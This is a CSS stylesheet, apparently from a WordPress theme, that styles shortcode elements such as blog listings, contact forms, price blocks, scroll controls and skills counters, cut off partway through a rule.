.sc_blogger.sc_scroll_controls_type_top .sc_scroll_controls_wrap {
top: -50px;
} .sc_blogger.layout_date .sc_blogger_item {
position: relative;
}
.sc_blogger.layout_date .sc_blogger_item:before {
content: ' ';
display: block;
background-color: #ddd;
position: absolute;
z-index: 1;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item:before {
width: 1px;
height: 100%;
left: 40px;
top: 0;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item:before {
height: 1px;
width: 100%;
left: 0;
top: 40px;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item.sc_blogger_item_last:before {
content: none;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date { 
width: 78px;
height: 78px;
border: 1px solid #ddd;
position: relative;
z-index: 2;
background-color: #fff;
text-align: center;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .day_month {
display: block;
padding: 14px 0 6px 0;
font-size: 1.15em;
font-weight: 300;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year {
display: block;
font-size: 0.75em;
margin: 0 auto;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
width: 33px;
display: block;
margin: 0 auto 3px;
content: ' ';
border-top: 1px solid #ddd;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_title {
margin:0 0 0.6em 0;
}
.sc_blogger.layout_date.sc_blogger_horizontal {
overflow: hidden;	
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item {
float: left;
}
.sc_blogger.layout_date.sc_blogger_horizontal .post_content {
padding-right:2em;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item .sc_blogger_date {
margin-bottom: 1.25em;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item + .sc_blogger_item {
padding-top: 2em;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item .sc_blogger_date { 
float: left;
}
.sc_blogger.layout_date.sc_blogger_vertical .post_content {
padding-left:100px;
}
.sc_blogger.layout_date.sc_blogger_vertical .post_content:after {
content:' ';
width:100%;
height:0;
display:block;
clear:both;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item .post_info { 
margin: 0;
}
.sc_blogger.layout_date .load_more {
height: 60px;
position: relative;
}
.sc_blogger.layout_date .load_more:before {
width: 28px;
height: 28px;
border: 1px solid #ddd;
background-color: #fff;
font-family: "fontello";
content: '\e82d';
text-align: center;
position: absolute;
z-index: 2;
bottom: 0;
left: 24px;
line-height: 28px;
}
.sc_blogger.layout_date .load_more:after {
content: '';
display: block;
width: 1px;
height: 100%;
background-color: #ddd;
position: absolute;
left: 40px;
top: 0;
z-index: 1;
} .sc_blogger_item.sc_plain_item {
padding: 2.2857em;
background-color:#f0f0f0;
margin-bottom:2px;
text-align:center;
}
.sc_blogger_item.sc_plain_item .post_category {
font-style:italic;
}
.sc_blogger_item.sc_plain_item .post_title {
margin-top:0.6em;
margin-top:0.4em;
}
.sc_blogger_item.sc_plain_item .post_info {
margin-bottom:0;
}
.sc_blogger.layout_plain .sc_item_button {
margin-top:2.2857em;
} .sc_blogger.sc_blogger_horizontal.layout_news {
overflow:hidden;
}
.sc_blogger.sc_blogger_horizontal.layout_news .post_featured {
width: 40%;
float: left;
vertical-align: top;
margin: 0 2em 0.7em 0;
}
.sc_blogger.sc_blogger_horizontal.layout_news .columns_wrap .post_featured {
width: 100%;
float: none;
margin: 0 0 0.7em 0;
}
.sc_blogger.sc_blogger_vertical.layout_news .sc_blogger_item+.sc_blogger_item {
padding-top:2em;
margin-top:2em;
border-top:1px solid #ddd;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.post_item_news .post_featured .hover_icon:before {
font-size:3em;
} .article_style_boxed .sc_blogger.template_related .post_content_wrap {
background-color:#f4f7f9;
} .article_style_boxed .sc_blogger.template_masonry .post_content {
background-color:#f4f7f9;
} .sc_blogger .isotope_filters {
margin: 1.5em 0 1em;
} .sc_blogger.no_margins .sc_blogger_button {
margin-top: 2em;
} .sc_scroll_horizontal .sc_blogger .isotope_item,
.sc_scroll_horizontal .sc_blogger [class*=column-],
.sc_blogger .sc_scroll_horizontal .isotope_item,
.sc_blogger .sc_scroll_horizontal [class*=column-] {
width: 400px;
display: inline-block;
vertical-align:top;
position:relative;
padding-bottom:0;
white-space:nowrap; 
}
.sc_scroll_vertical .sc_blogger .isotope_wrap,
.sc_blogger .sc_scroll_vertical .isotope_wrap { }
.sc_scroll_vertical .sc_blogger .isotope_item,
.sc_scroll_vertical .sc_blogger [class*=column-],
.sc_blogger .sc_scroll_vertical .isotope_item,
.sc_blogger .sc_scroll_vertical [class*=column-] {
position:relative; width: auto;
max-width:400px;
display: inline-block;
padding-right:50px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
} .sc_call_to_action_align_left .sc_call_to_action_title, .sc_call_to_action_align_left .sc_call_to_action_subtitle, .sc_call_to_action_align_left .sc_call_to_action_descr,
.sc_call_to_action_align_right .sc_call_to_action_title, .sc_call_to_action_align_right .sc_call_to_action_subtitle, .sc_call_to_action_align_right .sc_call_to_action_descr {
text-align:left;
}
.sc_call_to_action_align_left .sc_call_to_action_featured, .sc_call_to_action_align_left .sc_call_to_action_info,
.sc_call_to_action_align_right .sc_call_to_action_featured, .sc_call_to_action_align_right .sc_call_to_action_info {
vertical-align:middle;
}
.sc_call_to_action_align_none .sc_call_to_action_info,
.sc_call_to_action_align_center .sc_call_to_action_info {
text-align:center;
}
.sc_call_to_action_align_none .sc_call_to_action_featured,
.sc_call_to_action_align_center .sc_call_to_action_featured {
margin: 0 auto 2.2857em;
}
.sc_call_to_action .sc_call_to_action_title {
font-weight:bold;
margin-bottom:0.5em;
}
.sc_call_to_action .sc_call_to_action_title:after {
display:none;
}
.sc_call_to_action .sc_call_to_action_descr {
font-size: 1em;
font-style:normal;
font-weight:400;
line-height: 1.5em;
text-transform:uppercase;
}
.sc_call_to_action_accented {
padding: 3em 0;
}
.sc_call_to_action_style_2 .sc_call_to_action_info,
.sc_call_to_action_style_2 .sc_call_to_action_buttons {
vertical-align:middle;
}
.sc_call_to_action_style_2 .sc_call_to_action_buttons {
text-align: center;
}
.sc_call_to_action_style_2 .sc_call_to_action_title {
font-size: 1.7857em;
font-weight:300;
margin-bottom:0.25em;
}
.sc_call_to_action_style_2 .sc_call_to_action_descr {
line-height: 1.3em;
text-transform: none;
}
.sc_call_to_action_style_2.sc_call_to_action_align_none {
text-align:center;
}
.sc_call_to_action_style_2.sc_call_to_action_align_none .sc_call_to_action_info,
.sc_call_to_action_style_2.sc_call_to_action_align_none .sc_call_to_action_buttons {
display:inline-block;
}
.sc_call_to_action_style_2.sc_call_to_action_align_none .sc_call_to_action_buttons {
margin-left:4em;
}
.sc_call_to_action_style_2.sc_call_to_action_align_center {
text-align:center;
} .sc_chat {
position: relative;
padding-left:20px;
overflow:hidden;
}
.sc_chat+.sc_chat {
margin-top:1.5em;
}
.sc_chat_inner {
position: relative;
background-color: #ffffff;
border: 1px solid #1eaace;
padding: 1.2em 1.2em 0.875em;
overflow:hidden;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.sc_chat:after {
content:' ';
position:absolute;
z-index:1;
top:30%;
left:14px;
width:11px;
height:30px;
-webkit-transform: rotate(30deg) skewY(-45deg);
-moz-transform: rotate(30deg) skewY(-45deg);
-ms-transform: rotate(30deg) skewY(-45deg);
-o-transform: rotate(30deg) skewY(-45deg);
transform: rotate(30deg) skewY(-45deg);
background-color:#ffffff;
border-left:1px solid #1eaace;
border-bottom:1px solid #1eaace;
}
.sc_chat .sc_chat_title {
margin-bottom: 1em;
font-weight:400;
font-size:0.875em;
}
.sc_chat .sc_chat_avatar {
width: 75px;
height:75px;
float:left;
margin:0 20px 10px 0;
overflow:hidden;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.sc_chat p {
margin-bottom:0;
} .sc_clients.sc_slider_swiper:not(.sc_slider_height_auto) .slides .swiper-slide {
min-height: 3em;
}
.sc_clients_style_clients-2.sc_slider_swiper .sc_clients_item {
margin-right: 2em;
}
.sc_clients_style_clients-2 .sc_client_hover {
text-align:center;
}
.sc_clients_style_clients-2 .sc_client_title {
margin: 0.5em 0 0 0;
font-size:1.3333em;
font-weight:700;
}
.sc_clients_style_clients-2 .sc_client_position {
margin-top:0.25em;
font-style:italic;
}
.sc_clients_style_clients-2 .sc_client_description {
font-size:1.2857em;
font-weight:300;
font-style:italic;
line-height:1.3em;
}
.sc_clients_style_clients-2 .sc_client_description:before {
content: '\e8b6';
font-family: 'fontello';
font-size:1.5em;
font-style:normal;
line-height:1.5em;
display:block;
}
.sc_clients_style_clients-2 .sc_client_description p {
margin:0;
}
.sc_clients_style_clients-2 .sc_client_description p+p {
margin-top:0.5em;
}
.sc_clients_style_clients-2 .sc_client_image {
background-color:#fff;
}
.sc_clients_style_clients-2 .sc_client_image img {
vertical-align:middle;
}
.sc_clients_style_clients-2 .sc_client_info {
padding-top: 1.5em;
}
.sc_clients_style_clients-2 .sc_client_image {
position:relative;
}
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
position:absolute;
left:0;
right:0;
top:0;
bottom:0;
opacity: 0;
filter: alpha(opacity=0);
text-align:center;
}
.sc_clients_style_clients-2 .sc_clients_item:hover .sc_client_image .sc_client_hover {
opacity: 1;
filter: alpha(opacity=1);
}
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover,
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover .sc_client_info {
overflow:hidden;
-webkit-transition: all ease .3s;
-moz-transition: all ease .3s;
-ms-transition: all ease .3s;
-o-transition: all ease .3s;
transition: all ease .3s;
}
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover .sc_client_info {
position:absolute;
left:0;
top:50%;
width:100%;
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
transform: translateY(-50%);
margin-top: 50px;
padding:1.5em;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sc_clients_style_clients-2 .sc_clients_item:hover .sc_client_image .sc_client_hover .sc_client_info {
margin-top: 0;
} .sc_columns .sc_column_item_inner {
padding:1.5em;
} .sc_contact_form {
overflow:hidden;
}
.sc_contact_form .result {
display:none;
margin-top:2em;
}
.sc_contact_form .sc_item_descr .sc_socials {
display:block;
font-size:0.6667em;
margin-top:1em;
}
.sc_contact_form .label_over label {
display:none;
}
.sc_contact_form .sc_contact_form_item {
margin-bottom:0.7143em;
width:100%;
text-align:center;
}
.sc_contact_form .sc_contact_form_item input[type="text"],
.sc_contact_form .sc_contact_form_item select,
.sc_contact_form .sc_contact_form_item textarea {
padding: 1em;
text-align:center;
font-style: italic;
}
.sc_contact_form .sc_contact_form_address_field {
margin-bottom:2em;
text-align:left;
}
.sc_contact_form .sc_contact_form_address .sc_socials {
text-align:left;
display:block;
}
.sc_contact_form .sc_contact_form_address_label {
display:block;
font-weight:700;
}
.sc_contact_form.sc_contact_form_standard .sc_contact_form_field  {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sc_contact_form .sc_contact_form_item.label_top label {
display:block;
margin-bottom:0.4em;
}
.sc_contact_form .sc_contact_form_item.label_bottom label {
display:block;
margin-top:0.4em;
}
.sc_contact_form .sc_contact_form_item.label_left {
overflow:hidden;
}
.sc_contact_form .sc_contact_form_item.label_left label {
display:inline-block;
margin-right: 1.5em;
vertical-align:middle;
}
.sc_contact_form .sc_contact_form_item.label_left input,
.sc_contact_form .sc_contact_form_item.label_left .sc_contact_form_select_container,
.sc_contact_form .sc_contact_form_item.label_left textarea {
display:inline-block;
width: auto;
vertical-align:middle;
}
.sc_contact_form .sc_contact_form_item .sc_contact_form_element {
width:auto;
display:inline-block;
}
.sc_contact_form .sc_contact_form_item .sc_contact_form_element+.sc_contact_form_element {
margin-left:2em;
}
.sc_contact_form .sc_contact_form_item .sc_contact_form_element input,
.sc_contact_form .sc_contact_form_item .sc_contact_form_element label {
width:auto;
margin-right:0.5em;
display:inline-block;
}
.sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"],
.sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"] {
display:none;
}
.sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"] + label,
.sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"] + label {
position:relative;
padding-left:1.75em;
line-height:1.5em;
}
.sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"] + label:before,
.sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"] + label:before {
content:' ';
font-family:fontello;
display:block;
text-align:center;
border: 1px solid #ebebeb;
position:absolute;
left:0;
top:3px;
width:1em;
height:1em;
line-height:1em;
}
.sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"] + label:before {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
.sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="checkbox"]:checked + label:before {
content:'\e8ab';
}
.sc_contact_form .sc_contact_form_item .sc_contact_form_element input[type="radio"]:checked + label:before {
content:'\e8e4';
}
.sc_contact_form .sc_contact_form_field input,
.sc_contact_form .sc_contact_form_message textarea {
width:100%;
padding:0.5em 1em;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sc_contact_form .sc_contact_form_message textarea {
min-height:10em;
}
.sc_contact_form_select_container {
width:100%;
overflow:hidden;
position:relative;
}
.sc_contact_form_select_container:after {
content:'\e828';
font-family:fontello;
display:block;
text-align:center;
position:absolute;
right:0;
top:0;
width:1.5em;
height:3.5em;
line-height:3.5em;
z-index:0;
pointer-events: none;
cursor:pointer;
}
.sc_contact_form_select_container select {
width:100%;
padding-left: 0.5em !important;
background:none !important;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
}
.sc_contact_form .sc_contact_form_button { 
text-align:center;
margin: 2.2857em 0 0;
}
.sc_contact_form .sc_contact_form_item.sc_contact_form_button button { 
-webkit-transition: all ease .3s;
-moz-transition: all ease .3s;
-ms-transition: all ease .3s;
-o-transition: all ease .3s;
transition: all ease .3s;
}
.sc_contact_form_style_2 .sc_contact_form_item,
.sc_contact_form_style_2 .sc_contact_form_button,
.sc_contact_form_style_2 .sc_contact_form_item input[type="text"],
.sc_contact_form_style_2 .sc_contact_form_item select,
.sc_contact_form_style_2 .sc_contact_form_item textarea {
text-align:left;
} .sc_content { } .sc_countdown {
overflow:hidden;
}
.sc_countdown .sc_countdown_item {
display:block;
float:left;
text-align:center;
}
.sc_countdown .sc_countdown_digits {
display:block;
overflow:hidden;
text-align:center;
margin-bottom: 12px;
}
.sc_countdown .sc_countdown_digits span {
display:inline-block;
}
.sc_countdown .sc_countdown_separator {
display:block;
float:left;
margin: 0 8px;
} .sc_dropcaps {
overflow:hidden;
}
.sc_dropcaps .sc_dropcaps_item {
font-size: 2.25em;
font-weight:400;
line-height:1em;
display: block;
padding: 0 10px;
margin:0 8px 2px 0;
float:left;
} .sc_emailer {
display:inline-block;
padding:0.25em;
border:1px solid #ddd;
}
.sc_emailer .sc_emailer_button {
display:inline-block;
text-align:center;
width:2em;
height:2em;
line-height:2em;
}
.sc_emailer input {
display:inline-block;
line-height:2em;
padding:0;
width:0;
}
.sc_emailer.sc_emailer_opened input {
width:250px;
}
.sc_emailer,
.sc_emailer input {
-webkit-transition: all ease .3s;
-moz-transition: all ease .3s;
-ms-transition: all ease .3s;
-o-transition: all ease .3s;
transition: all ease .3s;
} .sc_googlemap img {
max-width: none;
} .sc_icon {
display:inline-block;
position:relative;
margin-right:0.25em;
-webkit-transition: all ease .3s;
-moz-transition: all ease .3s;
-ms-transition: all ease .3s;
-o-transition: all ease .3s;
transition: all ease .3s;
}
.sc_icon_shape_square,
.sc_icon_shape_round {
display:inline-block; 
padding: 4px;
text-align:center;
width: 1.2em;
height: 1.2em;
line-height: 1.2em;
border: 0.05em solid #f4f7f9;
}
.sc_icon_shape_round,
a.sc_icon.sc_icon_shape_round:after,
a .sc_icon.sc_icon_shape_round:after {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
.sc_icon.sc_icon_shape_square:hover,
.sc_icon.sc_icon_shape_round:hover,
a.sc_icon.sc_icon_shape_square:hover,
a.sc_icon.sc_icon_shape_round:hover,
a:hover .sc_icon.sc_icon_shape_square,
a:hover .sc_icon.sc_icon_shape_round {
background-color:transparent;
}
a.sc_icon.sc_icon_shape_round:after,
a.sc_icon.sc_icon_shape_square:after,
a .sc_icon.sc_icon_shape_round:after,
a .sc_icon.sc_icon_shape_square:after {
background-color: inherit;
box-sizing: content-box;
content: " ";
height: 100%;
width: 100%;
pointer-events: none;
position: absolute;
top: 0;
left: 0;
-webkit-transition: all ease 0.3s;
-moz-transition: all ease 0.3s;
-ms-transition: all ease 0.3s;
-o-transition: all ease 0.3s;
transition: all ease 0.3s;
z-index: -1;
}
a.sc_icon.sc_icon_shape_round:hover:after,
a.sc_icon.sc_icon_shape_square:hover:after,
a:hover .sc_icon.sc_icon_shape_round:after,
a:hover .sc_icon.sc_icon_shape_square:after {
opacity: 0;
transform: scale(1.8);
} .sc_image {
overflow:hidden;
}
.sc_image figcaption span {
display:inline-block;
margin-right: 0.3em;
}
.sc_image.sc_image_shape_round {
display: block;
position:relative;
overflow:hidden;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
.sc_image.sc_image_shape_round figcaption {
top:0;
bottom:0;
padding:0;
font-size:1em;
line-height:1.3em;
text-align:center;
overflow:hidden;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
.sc_image_shape_round:hover figcaption {
opacity:0;
margin-bottom: 0;
-webkit-transform: rotate(360deg);
-moz-transform: rotate(360deg);
-o-transform: rotate(360deg);
-ms-transform: rotate(360deg);
}
.sc_image_shape_round figcaption span {
display:block;
margin: 0 auto;
font-size:2em;
}
.sc_image_shape_round figcaption span:before {
display:block;
margin: 35% auto 0.5em;
} .sc_infobox {
display: block;
margin:1.25em 0;
color: #ffffff;
font-size: 0.875em;
font-weight: 300;
line-height:1.5em;
padding:1.5em;
clear: both;
}
.sc_infobox b,
.sc_infobox strong { 
font-weight: 900;
}
.sc_infobox p {
margin: 0;
}
.sc_infobox p+p,.sc_infobox h1+p,.sc_infobox h2+p,.sc_infobox h3+p,.sc_infobox h4+p,.sc_infobox h5+p,.sc_infobox h6+p {
margin-top: 1em;
}
.sc_infobox h1, .sc_infobox h2, .sc_infobox h3, .sc_infobox h4, .sc_infobox h5, .sc_infobox h6 {
text-align:left;
margin:0;
line-height:1.2em;
color: inherit;
}
.sc_infobox.sc_infobox_iconed {
position:relative;
padding-left: 5em;
}
.sc_infobox.sc_infobox_iconed:before {
font-size:2.1428em;
line-height:1em;
margin-right:0.6em;
position:absolute;
left:0.6667em;
top:0.6667em;
}
.sc_infobox.sc_infobox_closeable {
cursor: pointer;
padding-right: 3.5em;
}
.sc_infobox.sc_infobox_closeable:after {
content: '\e8ac';
font-family: "fontello";
cursor:pointer;
position:absolute;
right:1.25em;
top:1.5em;
} ul.sc_list_style_iconed {
padding-left: 0;
}
.sc_list_style_iconed li {
padding: 0 0 0 1.5em !important;
list-style: none;
position: relative;
line-height:1.5em;
}
.sc_list_style_iconed li .sc_list_icon {
position:absolute;
left: 0;
top: 0;
width: 1em;
display:inline-block;
text-align:center;
} .sc_line {
display: block;
width: 100%;
height: 0px;
border-top: 1px solid #e4e7e8;
margin: 2em 0;
}
.sc_line.sc_line_style_dashed { border-style: dashed; }
.sc_line.sc_line_style_dotted { border-style: dotted; }
.sc_line.sc_line_style_double { height: 4px; border-bottom-width: 1px; } .sc_number_item {
display: inline-block;
text-align:center;
font-size: 3em;
font-weight:700;
width: 1em;
height: 1.25em;
line-height:1.25em;
background-color:rgba(0,0,0, 0.15);
color: #ffffff;
}
.sc_number_item+.sc_number_item {
margin-left:2px;
} .sc_parallax {
position: relative;
overflow: hidden;
background-repeat:no-repeat;
}
.sc_parallax .sc_parallax_content {
position: relative;
overflow: hidden;
z-index: 2;
left:0;
top:0;
right:0;
bottom:0;
background-repeat:no-repeat;
}
.sc_parallax .sc_parallax_overlay {
overflow: hidden;
}
.sc_parallax .sc_video_bg_wrapper {
position:absolute;
z-index: 1;
left: 0;
top: 0;
right:0;
bottom:0;
}
.sc_parallax video.sc_video_bg { 
opacity: 0;
filter: alpha(opacity=0);
} .sc_popup {
position: relative;
background-color: #fff;
padding: 24px 20px 20px 20px;
width: auto;
max-width: 500px;
max-height:600px;
margin: 20px auto;
border: 1px solid #ddd;
overflow-x:hidden;
overflow-y:auto;
}
.sc_popup:before {
height: 4px;
content: ' ';
position: absolute;
width: 100%;
top: -1px;
left: -1px;
display: block;
padding: 0 1px;
}
.sc_popup.mfp-hide {
display:none;
}
.sc_popup .mfp-close {
top:3px;
width:1em;
height:1em;
line-height:1em;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.sc_popup .mfp-close:active {
top:3px;
} .sc_price {
display:inline-block;
position:relative;
}
.sc_price .sc_price_currency,
.sc_price .sc_price_money {
font-size:1.875em;
line-height:1em;
color: #222222;
}
.sc_price .sc_price_info {
display:inline-block;
position:relative;
vertical-align:baseline;
}
.sc_price .sc_price_penny {
display:block;
text-decoration:underline;
margin-bottom:0.2em;
margin-left:0.1em;
font-size: 0.75em;
line-height:1em;
color: #222222;
}
.sc_price .sc_price_period:before {
content:'/';
display:inline-block;
margin-left:0.3em;
margin-right:0.3em;
}
.sc_price .sc_price_period_empty:before {
content:' ';
display:inline-block;
} .sc_price_block {
display:inline-block;
overflow:hidden;
}
.sc_price_block .sc_price_block_title {
text-align:center;
font-size: 2.1875em;
line-height: 2.4571em;
min-height: 2.4571em;
}
.sc_price_block .sc_price_block_money {
text-align:center;
font-size: 1.125em;
line-height: 6.1111em;
height: 6.1111em;
overflow:hidden;
}
.sc_price_block .sc_price_block_money .sc_price_block_icon {
font-size: 4em;
line-height:inherit;
display:inline-block;
}
.sc_price_block .sc_price_block_money .sc_price {
display:inline-block;
}
.sc_price_block .sc_price_block_money .sc_price_block_icon + .sc_price {
margin-left:0.5em;
}
.sc_price_block .sc_price_block_money .sc_price_currency {
font-weight:400;
font-size: 4em;
line-height:inherit;
}
.sc_price_block .sc_price_block_money .sc_price_money {
font-weight:900;
font-size: 4em;
line-height:inherit;
}
.sc_price_block .sc_price_block_description {
text-align:center;
font-size: 0.875em;
line-height: 1.3em;
height:4.2857em;
padding:0 2em;
overflow:hidden;
}
.sc_price_block .sc_price_block_link {
height:4.5em;
text-align:center;
padding-top:0.875em;
} .sc_scroll {
overflow: hidden;
width: 100%;
position:relative;
}
.sc_scroll_wrapper {
overflow: hidden;
}
.sc_scroll_horizontal .sc_scroll_wrapper {
width: 100000px;
}
.sc_scroll_horizontal {
width:100%;
padding-bottom:10px;
}
.sc_scroll_vertical {
min-height:200px;
padding-right:6px;
}
.sc_scroll_vertical .swiper-slide {
float: none;
display:block;
} .sc_scroll_bar {
background:transparent;
position:absolute;
z-index:100;
}
.sc_scroll_vertical .sc_scroll_bar {
right:1px;
top:0;
bottom:0;
width:10px;
border-right:1px solid #dddddd;
}
.sc_scroll_horizontal .sc_scroll_bar {
right:0;
left:0;
bottom:1px;
height:10px;
border-bottom:1px solid #dddddd;
}
.sc_scroll_bar .swiper-scrollbar-drag {
background:none !important;
}
.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag {
width:10px;
left:2px;
}
.sc_scroll_horizontal .sc_scroll_bar .swiper-scrollbar-drag {
height:10px;
top:2px;
}
.sc_scroll_bar .swiper-scrollbar-drag:before {
content:' ';
display:block;
position:absolute;
background-color: #1dbb90;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.sc_scroll_vertical .sc_scroll_bar .swiper-scrollbar-drag:before {
width:3px;
right:-2px;
top:0;
bottom:0;
height:100%;
}
.sc_scroll_horizontal .sc_scroll_bar .swiper-scrollbar-drag:before {
height:3px;
left:0;
right:0;
bottom:-2px;
width:100%;
} .sc_scroll_container {
position:relative;
}
.sc_scroll_controls_type_top .sc_scroll_controls_wrap {
position: absolute;
top:-5.5em;
right:0;
width:12em;
padding-bottom:5px;
overflow:hidden;
text-align:right;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap {
position: absolute;
top:50%;
left:0;
width:100%;
height: 0;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
margin-top:-25px;
margin-left: -80px;
display:block;
position:absolute;
top:0;
left:8px;
opacity:0;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a+a {
left:auto;
right:8px;
margin-right: -80px;
}
.sc_scroll_controls_type_side:hover .sc_scroll_controls_wrap a {
margin-left:0;
margin-right:0;
opacity:1;
}
.sc_scroll_controls_wrap a {
display: inline-block;
text-align:center;
font-size: 1.5em;
width: 2em;
height: 2em;
line-height: 2em;
margin-left: 0.6667em;
}
.sc_scroll_controls_wrap a:before {
font-family:fontello;
}
.sc_scroll_controls_wrap .sc_scroll_next:before {
content:'\e836';
}
.sc_scroll_controls_wrap .sc_scroll_prev:before {
content:'\e837';
}
.sc_scroll_controls_vertical .sc_scroll_controls_wrap .sc_scroll_next:before {
content:'\e828';
}
.sc_scroll_controls_vertical .sc_scroll_controls_wrap .sc_scroll_prev:before {
content:'\e835';
} .sc_section {
position: relative; padding:1px 0;
}
.sc_section:after {
content:' ';
display:block;
width:100%;
height:0;
clear:both;
}
.sc_section:not(.sc_scroll_controls) .sc_section_overlay,
.sc_section .sc_section_overlay {
overflow: hidden;
}
.sc_section .sc_section_overlay {
padding: 1em 1.5em;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sc_pan {
position:absolute;
width:100%; 
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
} .sc_pan_vertical,
.sc_pan_horizontal {
cursor: all-scroll;
} .sc_services_item .sc_services_item_title {
margin:1em 0;
font-size:1.2857em;
}
.sc_services_item .sc_services_item_description {
line-height:1.75em;
overflow:hidden;
}
.sc_services_item .sc_services_item_description p {
margin-bottom:0;
}
.sc_services_item .sc_icon {
display: block;
width:5em;
height: 5em;
line-height:5em;
margin:0 auto;
text-align:center;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
.sc_services_item .sc_icon:before {
font-size:2.2857em;
}
.sc_services_item .sc_services_item_readmore {
display:block;
margin-top: 1em;
}
.sc_services_item .sc_services_item_readmore span {
display:inline-block;
margin-left:0.5em;
}
.sc_services.sc_slider_swiper .sc_services_item_wrap {
padding-right: 2em;
}
.sc_services_style_services-1 .sc_services_item {
text-align:center;
padding: 2.5em;
}
.sc_services_style_services-1.sc_services_type_images .sc_services_item {
padding:0;
}
.sc_services_style_services-1.sc_services_type_images .sc_services_item_content {
padding:0 2.5em 2.5em;
}
.sc_services_style_services-1.sc_services_type_images .sc_services_item_title {
margin-top:0;
}
.sc_services_style_services-1 .sc_icon,
.sc_services_style_services-2 .sc_icon {
border: 2px solid #ddd;
}
.sc_services_style_services-2 .sc_icon,
.sc_services_style_services-2.sc_services_type_images .sc_services_item_featured {
float:left;
margin-right:2.2857em;
}
.sc_services_style_services-2.sc_services_type_images .sc_services_item_featured {
width:30%;
}
.sc_services_style_services-2 .sc_services_item_title {
margin-top:0;
}
.sc_services_style_services-3 .sc_services_item_title {
text-align:center;
text-transform:uppercase;
font-weight:400;
font-size:1em;
}
.sc_services_style_services-4 .sc_services_item {
margin-bottom:0.5em;
}
.sc_services_style_services-4 .sc_icon {
width:1.5em;
height:1.5em;
line-height:1.4em;
margin:0 0.5em 0 0;
float:left;
}
.sc_services_style_services-4 .sc_icon:before {
font-size:0.8571em;
margin-right:0;
}
.sc_services_style_services-4 .sc_services_item_title {
margin: 0;
font-size:1em;
line-height:1.3em;
}
.sc_services_style_services-4 .sc_services_button {
margin-top:3em;
} .sc_skills {
width: 100%;
} .sc_skills_counter {
text-align: center;
}
.sc_skills_counter .sc_skills_item {
text-align: center;
display: inline-block;
padding: 0 10px;
}
.sc_skills_counter .sc_skills_item .sc_skills_icon {
font-size: 3em;
font-weight:300;
line-height:1.3em;
margin-bottom:0.5em;
}
.sc_skills_counter .sc_skills_item .sc_skills_count {
font-size: 3.2143em;
line-height: 1em;
}
.sc_skills_counter .sc_skills_item .sc_skills_count .sc_skills_total {
position:relative;
z-index:1;
}
.sc_skills_counter .sc_skills_item .sc_skills_info {
color: #222222;
font-size: 1.125em;
line-height: 1.3em;
margin: 10px 0;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 {
width:100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 3em 1em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count {
font-weight: 900;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
margin-top:1em;
padding-top:1em;
position:relative;
text-transform:uppercase;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
content:' ';
position:absolute;
top:0;
left: 30%;
display:block;
width: 40%;
height: 2px;
background-color:#ddd;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count {
font-weight: 300;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count { 
font-weight: 300;
color:#fff;
padding: 0 10px;
position: relative;
overflow: hidden;
font-size: 3.75em;
height: 1.3333em;
